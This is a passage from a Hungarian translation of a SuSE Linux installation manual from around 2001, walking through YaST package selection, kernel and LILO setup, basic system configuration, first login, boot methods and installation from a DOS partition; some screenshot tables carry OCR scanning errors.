kiszolgáló, minimál, stb.) Ezt a 2.2.6 fejezet tárgyalja. Először jelöljük ki a választásunkat, és a 'Csere (Replace)' menüopciót, majd nyomjuk meg a billentyűt. A jelenlegi beállítás lecserélődik az új választásra. További információkat erről a 2.2.6 fejezetben olvashatunk. Amikor kiválasztottuk a rendszerbeállítást és megerősítettük azt, vissza fogunk térni a telepítési menühöz.

 A 'Konfiguráció készítése/változtatása' menüopciót használhatjuk, hogy módosítsuk a már kiválasztott csomagok listáját. Ezután a rendelkezésre álló készletek kiválasztó képernyőjét fogjuk látni. Miután kiválasztottunk egy előre konfigurált rendszerbeállítást, általában *NEM* szükséges változtatnunk a kiválasztott csomagok listáján. Felhívjuk a figyelmet, hogy csomagok eltávolítása és újak telepítése a rendszer telepítése után is lehetséges (és egyszerű).

Részletes leírás a csomagok hozzáadásáról, a 3.4.3 fejezetben (97. oldal) található.

## 2.2.6 Az alapszoftverek kiválasztása

A YaST "Konfiguráció betöltés" képernyője (2.11 ábra) csak akkor fog megjelenni, ha a 'Konfiguráció betöltése' menüpontot választottuk a 2.2.5 fejezetben.

Előkészítettünk egy pár előre definiált "csomagkonfigurációt". A nyíl gombokkal (() és ()) elérhetjük az egyes tételeket; a (Szóköz)-zel kiválaszthatunk egy tételt, vagy törölhetjük azt. Az 'X' a zárójelben azt jelenti, hogy a konfigurációt kiválasztottuk hozzáadásra, vagy a jelenleg telepített csomag konfigurációt cserélni fogjuk.

Egy csillag ('\*') a konfiguráció címe mellett azt jelzi, hogy ezt a konfigurációt választottuk most ki telepítésre. Több mint valószínű, hogy néhány csomag (különösen az alapcsomagok), beletartoznak ebbe az opcióba, ami azt is jelenti, hogy ha kiválasztjuk a 'SuSE almost everything' (majd-

| 1         | <u>Felepítés</u>                                                                                                    | YaST Version 1.                                                                    | 09.1 (c) 1994-2001 SuSE GmbH                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|           |                                                                                                    | Konfiguráció betöl                                                                 | tése                                                                                                    |
| AAF74CM0A | I       SuSE Alnost eve:         I       SuSE Developmen         I       SuSE DMZ base s:         I       SuSE Canes         I       SuSE Conne syst.         I       SuSE KDE system         I       SuSE KDE2 system         I       SuSE Minimum sy:         I       SuSE Multimedia         I       SuSE Network or | rything.<br>t systen.<br>ysten.<br>en.<br>n.<br>sten.<br>systen.<br>iented systen. | $\begin{array}{ccccc} (1770 & - & 5.49 \text{ G}) \\ ( 427 & - & 1.77 \text{ G}) \\ ( 103 & - 212.4 \text{ M}) \\ ( 471 & - & 1.81 \text{ G}) \\ ( 387 & - & 1.48 \text{ G}) \\ ( 618 & - & 1.91 \text{ G}) \\ ( 376 & - & 1.48 \text{ G}) \\ ( 117 & - & 219.2 \text{ M}) \\ ( 446 & - & 1.58 \text{ G}) \\ ( 476 & - & 1.68 \text{ G}) \end{array}$ |
| U         | F1=Súgó                                                                                                    | F2=Leírás                                                                          | F9=Mágneslenez                                                                                                    |
| A         | < Betöltés                                                                                                    | X Csere                                                                            | > <mark>≺ Meg</mark> szakít >                                                                                                    |
|           | <br>F1=Súgó                                                                                                    | TAB=Protokoll abla                                                                 | k ESC=Főnenii                                                                                                    |

nem minden) menüopciót, vannak kiválasztott csomagok, amelyek ugyanúgy beletartoznak más opciókba is.

2.11 ábra: YaST-konfiguráció kiválasztása

- **'Betöltés'** Ez a menüopció hozzáadja a kiválasztott csomagkonfiguráció csomaglistáját az aktuális csomagkonfigurációhoz.
- Csere / Ezzel az opcióval lecserélhetjük a jelenleg telepített csomagkonfigurációlistát a kiválasztott csomag konfigurációval. Esetleg meg fog kérdezni minket, hogy akarjuk-e törölni azokat a csomagokat amelyek nem tartoznak a konfigurációhoz.
- 'Megszakít' Ez a menüopció visszavisz minket az előző képernyőhöz.

### 2.2.7 Rendszerprogramok telepítése

E sok előkészítő munkát követően végre készen állunk, hogy megtöltsük merevlemezünket nagyszerű szoftverekkel!

- Megkezdhetjük a szoftvercsomagok telepítését a 'Telepítés megkezdése' pontban. A YaST megjeleníti a képernyőn az egyes csomagok állapotát, jelzi a telepített, és a még hátralévő csomagok számát is.
- Amint szükségessé válik, a YaST kérni fogja a további CD-ket is.
- Amikor az összes csomag telepítése megtörtént, visszatérhetünk a főmenühöz a 'Fömenü' opció kiválasztásával.

#### Lehetséges problémák

- Ha a rendszerünkben "csak kevés" RAM van (<16 MB), kezdésként csak az első CD-ROM-on lévő csomagokat lehet telepíteni. A többi CD-n lévő csomagokat később lehet majd csak telepíteni (lásd a 2.2.9 fejezetben (44. oldal)).
- Ha gondunk van a szoftvertelepítéssel, azt rendszerint valamilyen hardver probléma okozza. Ha SCSI rendszerünk van, ellenőrizzük le kétszeresen

is a kábeleket és a csatlakozókat. Az is hasznos lehet, ha eltávolítunk minden külső eszközt, lapolvasót (scanners), a SCSI buszról a telepítés ideje alatt. Számításba kell vennünk még kernelparaméterek használatát is: a legfontosabbak a 14.3.1 fejezetben (384. oldal) vannak felsorolva. Abban az esetben, ha gondunk van egy ATAPI eszközzel, a teendőket lásd

a 2.8.5 fejezetben (64. oldal).

Most vegyük ki az esetleg még bennt lévő floppylemezt, vagy CD-ROM-ot a meghajtókból, mivel a számítógép az első rendszerindításra készül elő. A *YaST* végigyezet minket a rendszer alapbeállításain...

### 2.2.8 A rendszermag kiválasztása

Az alaprendszert sikeresen telepítettük a merevlemezre.



2.12 ábra: YaST- rendszermag kiválasztása

Telepítenünk kell a megfelelő *rendszermag*ot, a *LILO* rendszertöltőt (a rendszertöltő tölti be a számítógép indításakor az operációs rendszert), majd be kell állítanunk az első szoftver- és hardverelemeket.

rendszermag

- A 'standard kernel' általában megfelel a legtöbb rendszernek.
- A 'Kernel with SMP-support', a többprocesszoros rendszerekhez használható.



Ha a processzorunk nem 100%-osan Pentium kompatibilis, válasszuk a 'built for i386 processors (use also for 486)' (kernel a 386 vagy 486 processzoros gépekhez) tételt. Ezt a rendszermagot kell használnunk például a Cyrix 686 processzorhoz. Rossz rendszermag kiválasztása "kernel panic"-hoz vezethet; lásd még a http://sdb.suse.de/sdb/de/html/cyrix686.html oldalt.

A YaST bemásolja a kiválasztott rendszermagot a /boot/vmlinuz alá, és a rendszermag beállítási fájlját a /usr/src/linux/.config alá. Ez a fájl pontosan leírja a telepített rendszermagot és a hozzá tartozó modulokat. A kérdésre ('Akarja konfigurálni a *LILO-t?'*) csak akkor szabad 'igen'-t válaszolnunk, ha *biztosak* vagyunk benne, hogy a telepített rendszer indítható a *LILO*-val, lásd a 3.21 fejezetben (107. oldal); általában ez az eset a DOS és a Windows 95/98-nál – de a Windows NT-nél a dolgok egy kicsit másként néznek ki, lásd a 4.7.2 fejezetben (135. oldal)! Ötletek a szükséges űrlapok kitöltésére a 3.6.2 fejezetben (106. oldal) találhatók.

## 2.2.9 Az alaprendszer konfigurálása a YaST segítségével

A rendszermag kiválasztása, és a *LILO* beállítása után végre kell hajtanunk a még hátralévő alapbeállításokat. Az alapvető szoftver- és hardverelemek beállítása már megtörtént.



2.13 ábra: YaST- időzóna kiválasztása

 Ki kell választanunk a megfelelő időzónát (lásd a 2.13 ábrát). Meg kell keresnünk az időzónalistából azt az egyet, ami megfelel jelenlegi tartózkodási helyünknek. Szintén választanunk kell a 'GMT' és a 'Helyi idő' között. A 'Helyi idő'-t kell választanunk, hacsak a rendszeróránk (a BIOS) nem a greenwichi középidő szerint jár.

A számítógép óráján beállíthatjuk a helyi időt vagy a Greenwich Mean Time (GMT)-t. Az alapbeállítás 'GMT'; válasszuk a 'helyi idöt', ha a gépünk így van beállítva.

hálózat beállítása

- A következőkben megjelenő képernyők a hálózat beállítására szolgálnak: b
  - A gép (Hostname) és a tartománynév (Domain name), lásd a 2.14 ábrát. Akármilyen nevet választhatunk gép- és tartomány névnek, hacsak nem kaptunk egy Fully Qualified Domain nevet a *rendszer adminisztrátor*-tól vagy az *Internetszolgáltató* (*ISP*)-től. Ha kapcsolódni szándékozunk az Internetre vagy egy intranetre, megkell győződnünk róla, hogy megfelelően választottunk nevet. Például meggyfa.liget- ahol meggyfa a gépnév és liget a tartománynév.

| Ebben az ablakba<br>ismert. A név az<br>tartalmazhat beti<br>több különböző re | n lehet azt a neve<br>egyedi névből és<br>űket, számjegyeket<br>észből állhat, por | nusi-nevel<br>et megadni, ami a hálózaton<br>egy tartománynévből áll. A<br>t és '-' jelet. A tartományn<br>ntokkal elválasztva. |
|--------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                | Gépnév : <mark>suse</mark>                                                         | :                                                                                                    |
| Tartom                                                                         | ánynév : <mark>suselinux</mark> .                                                  | . hu                                                                                                    |
| < Fi                                                                           | olytat >                                                                           | <pre>&lt; Megszakít &gt;</pre>                                                                                                  |

2.14 ábra: YaST- gépnév és tartománynév beállítása

- Loopback, vagy Valódi Hálózat (Real Network)? Ha a gépünknek *nincs* hálózati kártyája, a loopback-et válasszuk, így *NEM* fogunk kérdéseket kapni a hálózati beállítás részleteiről.
- Ha a Valódi Hálózat (Real Network)-ot választottuk, további hálózattal kapcsolatos kérdéseket fogunk kapni: DHCP kliens, Hálózat típusa (az Ethernet kártyához válasszuk az eth0-t), IPcím, Netmaszk, Átjáró (Gateway), *inetd*, *portmap*, NFS kiszolgáló, Honnan (From) cím a Newsgroup levelezéshez, Név kiszolgáló (Name Server), IP-cím, rendszermag-modul kiválasztása a hálózati kártya támogatásához, a Sendmail beállítása (sendmail.cf).

| A 5                                                 | dmail működéséhez egy konfigurációs állományt                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (/e                                                 | ∕sendmail.cf) kell létrehozni.                                                                                                    |
| Az                                                  | ábbi esetek közül válasszon egyet.                                                                                                    |
| Ha<br>saj<br>meg<br>FIC<br>tel<br>áll<br>a }<br>fog | yik sen felel meg az Ön szükségletének, létrehozhat egy<br>ot. Kérem nézze meg a zusrzsharezsendmail állonányt. Érdemes<br>zni, hátha az egyik példa állonány megfelel Önnek.<br>LEM: Ha az Ön által nódosított sendmail.cf-et akarja<br>íteni, akkor az utolsó tételt kell választania és az<br>ányt Önnek kell telepítenie. Különben a SuSEconfig bemásolja<br>álasztott állományt a sendmail.cf-be és az Ön változata el<br>eszni. |
| É                                                   | andó hálózati csatlakozású Host (SMTP)                                                                                                    |
|                                                     | llóan használt gép, hálózati csatlakozás nélkül                                                                                                    |
|                                                     | íglenes hálózati csatlakozású Host (Modem vagy ISDN)                                                                                                    |
|                                                     | P nasznalata a levelkuldesnez                                                                                                    |
| 1 5                                                 | enamali szakerto modu beallitasa                                                                                                    |
|                                                     | telepit /etc/senamall.cf-et                                                                                                    |
|                                                     |                                                                                                    |

2.15 ábra: YaST- a levelezőrendszer beállítása

• A sendmail.cf kiválasztása a levelezőrendszerhez (2.15 ábra); lásd a 6.8 fejezetben (202. oldal).

Az ezidáig megadott információkat különböző beállítási fájlokban megőrizte a *SuSEconfig*. A *YaST* futása befejeződik, és üzenetek jelennek meg a rendszer állapotáról a képernyőn...

#### Root jelszó

- Néhány rendszerüzenet után láthatjuk az üdvözlő szöveget, "Welcome to SuSE Linux" (Üdvözli Önt a SuSE Linux). Most nagyon figyeljünk: meg kell adnunk a 'root' jelszót (*Rendszergazda*). Körültekintően kell megválasztanunk ezt a jelszót, és nem szabad azt elfelejtenünk. Nem szabad "szóközt" vagy speciális karaktereket használnunk (hacsak nem vagyunk biztosak abban, hogy mit csinálunk). Vegyük figyelembe, hogy csak az első 8 karakter kerül értékelésre.
- A YaST javasolni fogja, hogy hozzunk létre egy "példafelhasználót". Ezt bejelentkezés meg kell tennünk, mert *nem* javasolt, hogy `root'-ként jelentkezzünk be, és ezt használjuk a normál napi munkavégzésre. Erre hozzunk létre egy személyes accountot és ezt használjuk a mindennapi munkánk során. Találjunk ki egy egyszerű nevet saját felhasználói accountunkhoz (szó-köz nélkül és 8 karakternél ne hosszabbat), például kezdőbetűinket, vagy jancsi. Amikor létrehozzuk ezt az account-ot, vigyáznunk kell, hogy *ne* felejtsük el a hozzá megadott jelszót!

| HODEM KONFIGURALASA<br>A konfigurálás jelen része készít<br>egy hivatkozást a /dev könyvtárban a<br>moden eszközéről (ttyS0, ttyS1,<br>ttyS2, ttyS3) /dev/noden<br>állonánynéven. Ezt a hivatkozást<br>csak akkor kell nódosítania, ha a<br>modene másik portra csatlakozik.<br><b>ttyS0 - con1: DOS alatt</b><br>ttyS1 - com2: DOS alatt<br>ttyS2 - com3: DOS alatt<br>ttyS2 - com4: DOS alatt<br>ttyACM0 - USB moden |  |
|----------------------------------------------------------------------------------------------------|--|
| <mark>&lt; Folytat &gt;</mark> <megszakít></megszakít>                                                                                                    |  |

2.16 ábra: YaST- a modem csatolófelületének kiválasztása

• A YaST meg fogja kérdezni tőlünk, hogy be akarjuk-e állítani most a modemünket. Ha van modemünk, megtehetjük ezt most, vagy beállíthatjuk majd később is. Ha 'Igen'-t választunk, a YaST meg fogja kérdezni, hogy melyik soros porthoz van csatlakoztatva a modem.

Jegyezzük meg, hogy a "Winmodem"-eket még *nem* támogatja a Linux<sup>1</sup>. Lásd a következő címet:

http://sdb.suse.de/sdb/en/html/cep\_winmodem.html

<sup>&</sup>lt;sup>1</sup> A fordítók megjegyzése: Mára ez a "gond" már megoldódott, ugyanis a 2.4.x verziótól kezdve a rendszermag támogatja a legtöbb "Winmodemet" is.

| Microsoft kompatibilis soros egér            | [-t ms ]   |
|----------------------------------------------|------------|
| PS/2-es egér vagy C&T 82C710 (Aux-port)      | [-t ps2 ]  |
| Logitech busz-egér                           | [-t logi]  |
| ATI XL busz-egér                             | [-t bm ]   |
| Microsoft busz-egér                          | [-t mb ]   |
| Mouse Systems soros egér                     | [-t msc ]  |
| Old Logitech soros egér (9-es sorozat)       | [-t logi]  |
| Mouse Man protokol (soros Logitech egér)     | [-t mman]  |
| Sun Mouse (MSC 3-Byte)                       | [-t sun ]  |
| Intellimouse - Görgős egér a soros porton    | [-t ms3 ]  |
| Intellimouse - Görgős egér a PS/2-es porton  | [-t imps2] |
| Plug-and-Play egerek ('-t ms' alternatívája) | [-t pnp ]  |
| MM Sorozat                                   | [-t mm ]   |
| Régi 2-gombos soros egér                     | [-t bare]  |
| Egér az USB porton                           | [-t imps2] |

2.17 ábra: YaST- az egérmeghajtó kiválasztása

egér • A YaST meg fogja kérdezni, hogy be akarjuk-e állítani egerünket. Ha ezt kívánjuk, válasszuk az 'Igen'-t. Válasszuk ki egerünk típusát a megjelenő listáról (2.17 ábra). Ha soros egeret használunk, a YaST be fogja kérni a megfelelő soros portot tőlünk (2.16 ábra). Válasszuk ki a megfelelő soros portot a listából.



2.18 ábra: YaST- az egeret kezelő gpm indítása

• Ki kell választanunk a *gpm* program automatikus indítását rendszer induláskor (2.18 ábra). Ha problémánk van később a *gpm*-mel, választhatjuk azt is, hogy ne induljon el induláskor (lásd a 17.6 fejezetben (464. oldal)).

#### további CD-k

Ha további csomagokat kell telepíteni CD-ROM-ról (lásd a 2.2.7 fejezetben (39. oldal)), a YaST most fogja feltelepíteni őket...

- A YaST meg fog kérni minket, hogy tegyük be a megfelelő CD-t<sup>2</sup>, így a hátralévő szoftverek telepítésre kerülhetnek; az utolsó CD csak akkor szükséges, ha *kimondottan* forráskódú csomagok telepítését választottuk – általában nem ezt tesszük!
- A YaST végül befejezi tennivalóit, és felkér minket, hogy nyomjuk meg a (→)-t.

SuSE Linux-telepítésünk ezzel befejeződött.

## 2.2.10 Bejelentkezés telepítés után

Néhány beállító szkript fog lefutni a háttérben. Ekkor már bejelentkezhetünk, `root'-ként, például az 1. konzolon (a bejelentkezési eljárásról, lásd a 19.1 fejezetben (493. oldal)) A bejelentkezési promptnál "Login:", írjuk be: root. A következő promptot kapjuk : "Password:". Itt meg kell adnunk a jelszót, amit a `root' felhasználónak adtunk (lásd a 2.2.9 fejezetben (43. oldal)). Ne keverjük össze ezt a jelszót a "példafelhasználó" jelszavával! További információkat a bejelentkezési eljárásról a 19.1 fejezetben (493. oldal) találhatunk.

A Linux-*sprompt* jelenik meg, és elkezdhetjük a munkát; a prompt így néz ki:

meggyfa: #

Például az **1s** – a parancsot használhatjuk, hogy megnézzük a jelenlegi könyvtár tartalmát, ami a jelen esetben a 'root' felhasználó home könyv-tára.

meggyfa: # **1s -a** 

A **yast** parancs elindítja a *YaST*-ot, amit a rendszer beállításainak megváltoztatásához használhatunk:

meggyfa: # **yast** 

Ha elindítjuk a YaST (yast)-ot, kiválaszthatjuk a menüből a

'Rendszeradminisztráció'-t és az almenüből a 'Felhasználó adminisztrálásá'-t, hogy létrehozzunk egy új felhasználói accountot. Folytathatjuk a 'XFree86<sup>TM</sup> beállítása' menüponttal, hogy beállítsuk a grafikus felhasználói felületet (lásd a 8.3 fejezetben (240. oldal)).

<sup>&</sup>lt;sup>2</sup> A SuSE Linux DVD ROM tartalmazza az összes csomagot egyetlen DVD-n. Ha DVD ROM-ról telepítünk, a YaST nem fog kérni másik CD-ROM-ot.



Beállító szkriptek fognak a háttérben automatikusan lefutni (a kézikönyvlapok indexelése, a Perl beállítása, stb.). Egyes számítógépeken, ahol kevés a memória, és lassú a CPU, ez az eljárás akár egy óráig is eltarthat. Ha elhatározzuk, hogy "újraindítjuk" a gépünket, mielőtt ezek a szkriptek befejeződtek volna, a *YaST* később automatikusan folytatja a szkriptek feldolgozását onnan, ahol abbahagyta!

Megnézhetjük ezen szkriptek állapotát a 9-es *Theorem konzol*-on. Hogy lássuk a konzolt, nyomjuk meg az (Alt) + (F9) billentyűket egyszerre. Amikor a szkriptek befejeződtek, az alábbi üzenet fog megjelenni:

"SuSE Linux" - Have a lot of fun! "SuSE Linux" - Az örömteli program!

A telepítés befejezése után további beállításokat is eszközölhetünk ; ötletekről lásd a 2.1.17 fejezetben (28. oldal), például a nyomtatásról, az Internet és hardver kapcsolatról.



Soha nem szabad egy linuxos számítógépet közvetlenül kikapcsolni. Használjuk a *KDM* által nyújtott lehetőséget vagy a *shutdown* parancsot (lásd a 19.2 fejezetben (494. oldal)), hogy "leállítsuk" a számítógépet. Ha a gép nem kapcsol ki megfelelően, fájlrendszer -ellenőrzés indul el a következő alkalommal, amikor a gép elindul – ez némi időt vesz igénybe, és különleges esetekben az ellenőrzés nem elegendő, hogy helyreállítsa az összes fájlt, amelyek esetleg megsérültek.

# 2.3 Hogy indítjuk el a SuSE Linuxot?

Fordította: Váradi István

A SuSE Linux rendszer telepítése már majdnem teljesen kész. Az utolsó kérdés az, hogy miként akarjuk indítani a rendszerünket (*rendszerindítás*).

A következőkben leírjuk, hogy milyen lehetőségünk van a SuSE Linux rendszer indítására. A legjobb indítási módszer számítógépes gyakorlatunktól is függ, valamint attól, hogy mire akarjuk használni a Linuxot.

**Boot disk:** A Linuxot indíthatjuk egy *Boot disk*-ről ("Boot floppy") is. Ez a megoldás mindig működik (egészen addig, amíg a boot disk meg nem sérül), és könnyen megoldható. Az indító lemezt létrehozhatjuk telepítés közben is (lásd 2.1.9 fejezetben (25. oldal))

Az indító lemez megfelelő átmeneti megoldás abban az esetben, ha problémánk van más indítási mód beállításával, vagy még nem döntöttünk a különböző indítási módok között. Ha OS/2 vagy Windows NT rendszerünk van, az indító lemez akkor is jó megoldás lehet.

loadlin: A loadlin-es indítási módszert az alábbiak szerint állíthatjuk be:

 A számítógépnek vagy DOS Real módban kell futnia, vagy egy VCPI szervernek elérhetőnek kell lennie virtuális 8086 módban<sup>3</sup>. Más szóval: ez a módszer NEM fog működni Unix, OS/2, Windows NT alatt,

<sup>&</sup>lt;sup>3</sup> Egy VCPI szerver az emm386.exe programmal érhető el.

vagy DOS ablakban Windows 95/98 alól, viszont nagyon jól fog működni MS-DOS-ból vagy Windows 95/98 alól, DOS módban.

 A számítógépnek elegendő elérhető DOS memóriával kell rendelkeznie: A 640 kB limit alatt 128 kB memóriának elérhetőnek kell lenni, a többi lehet az EMS/XMS memóriában.

A Loadlin beállítása meglehetősen munkaigényes, de könnyen integrálható a Windows 95/98 indítómenüjébe. Ez a beállítási fájlok kézi szerkesztését igényli. Az egyik legnagyobb előnye a loadlin-nek, hogy semmit nem telepítünk a merevlemez *MBR*-jébe (*Master Boot Record*). Így más operációs rendszereknek a linuxpartíciók ismeretlen típusúnak tűnnek.

A *loadlin* telepítéséhez ismernünk kell egy kicsit a Linuxot és a DOSt. Ezenkívül tudnunk kell, hogyan kell beállítási fájlokat létrehozni *« szerkesztő program*-mal.

Részletesebben erről a 4.9 fejezetben (143. oldal) olvashatunk. Ha hibát ejtünk a Windows 95/98 indító menüjében, az problémákhoz vezethet. Súlyos hiba esetén, elveszíthetjük hozzáférésünket a Windows rendszerünkhöz. *Mielőtt* elkezdjük módosítani a Windows indítómenüjét, győződjünk meg róla, hogy Windows operációs rendszerünket el tudjuk indítani mágneslemezről is.

LILO: Általános és technikailag elegáns megoldás rendszerindításra a LILO. A LILO indító menüjében beállítható, hogy választékot mutasson az indítható operációs rendszerekből, mielőtt bármi is elindulna. A YaST-tal viszonylag könnyű beállítani és telepíteni a LILO-t (lásd a 3.6.2 fejezetben (106. oldal)). A LILO-t ilyenkor muszály merevlemezünk bootszektorába telepíteni, ami azért némi veszéllyel jár. A megfelelő telepítéshez egy kicsit többet kell tudnunk az indítási eljárásról, mint egy átlagos felhasználó. A LILO beállítási fájlját ismernünk kell annyira, hogy azt módosítani tudjuk. Fokozottan ajánlatos megtanulnunk, hogy hogyan kell eltávolítani (uninstall) a LILO-t abban az esetben, ha nehézségünk támadna. Részletesebben a LILO-ról és az indítási eljárásról a 4.3 fejezetben (121. oldal) olvashatunk. A LILO-t a legjobb indítási módnak tekintik, de itt figyelmeztetnünk kell mindenkit, hogy ezt egy kicsit bonyolultabb beállítani, mint egy egyszerű indító lemezt (boot disk).

Vannak BIOS változatok, melyek ellenőrzik a boot szektor állapotát (MBR), és a *LILO* telepítését "vírusfigyelmeztetés" hibaüzenettel jelzik. Ez a probléma könnyen elhárítható, ha a BIOS-ban kikapcsoljuk a megfelelő beállításokat, például ki kell kapcsolnunk a 'virus protection'-t. Később visszakapcsolhatjuk ezt az opciót, bár ez a lehetőség felesleges, ha a Linux az egyedüli operációs rendszer, amit használunk.



A különböző indítási módszerek részletes tárgyalása, különösen a *LILO* és a *loadlin* megtalálható a 4 fejezetben (119. oldal).

## Egyéb bootmenedzserek

Mivel a Linux jelentősége egyre növekszik, néhány kereskedelmi boot managert készítő cég már beleépíti termékébe a Linux indításának lehetőségét. A bootmenedzserek közül legjobban ismertek a *System Commander Deluxe* és a *Partition Magic*. Az indítás ideje alatti helpképernyőn túlmenően sok csomag ezek közül még egyéb műveleteket is kínál. Például lehetséges kiterjeszteni a meglévő FAT32 partíciót, vagy lecserélni a FAT16 partíciókat FAT32-re. *Nem* találhatjuk meg ezeket a programokat a telepítő CD-ken, és *nem* kínálunk *telepítési támogatást* ezekhez a termékekhez!

# 2.4 Telepítés támogatott CD-ROM meghajtó nélkül

Fordította: Váradi István

Mit csináljunk, ha a telepítés CD-ROM meghajtóról nem lehetséges? Ha például a CD-ROM meghajtónk egy nem támogatott, régebbi "speciális" típus? Vagy olyan a gépünk (például egy notebook), aminek talán nincs is CD-ROM meghajtója, viszont van Ethernet adaptere vagy PLIP kábele...

A SuSE Linux lehetőséget ad a rendszer telepítésére olyan gépre is, aminek nincs támogatott CD-ROM meghajtója:

- egy DOS partícióról (lásd a 2.4.1 fejezetet)
- hálózati kapcsolaton át: NFS vagy FTP etherneten keresztül, vagy PLIPvel (lásd a 2.4.2 fejezetben (50. oldal))

# 2.4.1 Telepítés DOS partícióról

Fordította: Váradi István

## Miről is van szó?

Ideiglenesen átmásoljuk a Linux szoftvereket a merevlemez DOS partíciójára, ha a CD-n lévő általános kernel nem támogatja a CD-ROM meghajtónkat.

## Feltételek

Ha DOS, Windows vagy OS/2 alatt nem tudjuk használni a CD-ROM-ot, akkor feltételezhetjük, hogy a Linux sem támogatja a CD-ROM meghajtónkat. Legyen elég helyünk a DOS, OS/2 vagy Windows partíciónkon (3.11 vagy 95/98) és legyen elegendő *memória*.

# Lépésről lépésre...

Az alábbiak szerint kell az összes előírt fájlt a merevlemezre másolni (ha nem akarjuk egyenként végrehajtani az alábbi lépéseket, az lhdsetup.bat batch fájl a \dosutils könyvtárban segítségünkre lehet):

1. Hozzunk létre egy könyvtárat, ahová majd a fájlokat másoljuk. Teljesen mindegy, milyen nevet adunk neki, példánkban \emil-nek hívjuk.

 A \emil könyvtár alá kell mégegy könyvtár (suse), és ezen belül még az alábbi könyvtárak: al, images és setup. Ezek szükségesek az alaplinux telepítéséhez. Hozzuk létre most ezeket a könyvtárakat. A 2.19 ábra mutatja a teljes szükséges fájlszerkezetet.

